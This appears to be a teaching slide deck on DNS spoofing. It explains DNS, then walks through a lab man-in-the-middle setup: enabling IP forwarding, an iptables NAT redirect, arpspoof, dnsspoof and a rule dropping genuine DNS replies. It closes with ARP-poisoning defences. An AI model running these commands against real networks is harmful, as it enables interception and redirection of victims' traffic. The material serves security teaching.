Slide 1
Dns spoofing

Slide 2
What is DNS and why do we need it
DNS stands for: domain name system
DNS Maps domain name to ip
Hosts file (will first look here)

Slide 3

Target and dns are internal

Slide 4

Target and dns are external
Notes:
Root
TLD
Authoriative DNS server

Slide 5
What is dns spoofing
Dns spoofing is an attack method that is used to redirect a request for a specific internet site to another computer/attackers website.
DNS spoofing is changing ip for a symbolic name

Slide 6

Dns poisoning

Slide 7


Slide 8
Dns spoofing while arp spoofing 1

Slide 9

Arp spoofing

Slide 10
Perform Mitm
IP forwarding (it’s required to redirect traffic to attacker pc):
Sudo nano/proc/sys/net/ipv4/ip_forward (set 1)
sysctl -p (reconfigure kernel – let changes take effect now)
IPtables NAT
Request coming on port 80 will be redirected to user define port number . with the iptable nat rule the victim PC will get internet through attacker PC.
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 8880
ARP spoofing attack
Syntax : arpspoof -i interface -t target-ip target-gateway-ip
arpspoof -i eth0 -t 10.0.2.9 -r 10.0.2.1

Slide 11


Slide 12
Dns spoofing while arp spoofing 2
Create a file named hosts
ip of attacker + www*
From kali run the command:
dnsspoof -f hosts
Block all respones that we are forwarding from the real DNS.
iptables -A FORWARD -p udp --source-port 53 -d 192.168.65.132 -j DROP

Slide 13

DNS spoofing

Slide 14
Prevent arp poisoning
For small network
Static arp cache table (arp –s)
For large network
Arpwatch (log ip with mac together with timestamp when pairing appear on network)

